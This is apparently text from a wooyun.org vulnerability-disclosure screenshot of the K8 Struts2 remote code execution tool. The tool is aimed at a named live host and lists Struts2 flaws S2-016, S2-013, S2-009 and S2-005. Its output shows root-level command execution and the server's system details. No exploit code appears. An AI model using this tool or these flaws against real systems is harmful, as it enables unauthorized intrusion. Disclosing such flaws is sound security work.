 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://testyun.hpwifi.com/sh2/login.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://testyun.hpwifi.com/sh2/login.do
Whoami: root
WebPath: /data1/master/htdocs/wifimanage_test
OS.Name: Linux
OS.Version: 2.6.32-504.1.3.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data1/master/webserver/tomcat-wifimanage_test/bin
Java.Class.Path: /data1/master/webserver/tomcat-wifimanage_test/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/master/webserver/tomcat-wifimanage_test/temp
====================================================================================================================================
www.wooyun.org